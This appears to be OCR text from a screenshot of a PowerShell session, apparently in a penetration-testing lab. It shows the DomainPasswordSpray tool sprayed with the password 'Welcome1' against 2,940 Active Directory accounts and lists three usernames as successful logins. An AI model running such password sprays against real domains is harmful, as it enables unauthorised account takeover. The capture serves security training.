 1 2 3 4 2
10.129.6.2
10.129.6.2
Home
Trash
e System
Administrator: Windows PowerShell
-a---- 4/18/2022 12:55 PM 736256 SharpView.exe
-a---- 8/15/2021 1:12 PM 744960 Snaffler.exe
PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -Erro
rAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2940 users. Current time is 8:34 AM
[*] Writing successes to spray_success
[*] SUCCESS! User:sgage Password:Welcome1
[*] SUCCESS! User:mholliday Password:Welcome1
[*] SUCCESS! User:tjohnson Password:Welcome1
219 of 2940 users tested
8:34 AM
7/30/2025